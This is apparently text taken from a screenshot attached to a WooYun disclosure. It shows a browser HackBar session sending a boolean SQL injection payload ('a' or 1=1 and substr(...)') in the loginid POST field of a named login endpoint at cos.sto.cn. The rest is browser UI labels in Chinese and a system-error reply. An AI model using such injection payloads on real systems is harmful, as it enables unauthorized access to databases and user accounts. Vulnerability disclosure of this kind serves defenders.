 cos.sto.cn/login/LoginOperation.jsp
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://cos.sto.cn/login/LoginOperation.jsp
-
Split URL
+
Execute
Enable Post data
Enable Referrer
Post data
method=checkTokenKey&loginid=a' or 1=1  and substr('aa',1,1)='a'  and 'a'='a
-
+
提示：系统错误.
确定
正在传输来自 cos.sto.cn 的数据…
控制台
HTML
CSS
脚本
DOM
网络
Cookies
在 网络 面板内搜索
xhr
清除
保持
全部
HTML
CSS
JavaScript
XHR
图片
插件
媒体
字体
www.wooyun.org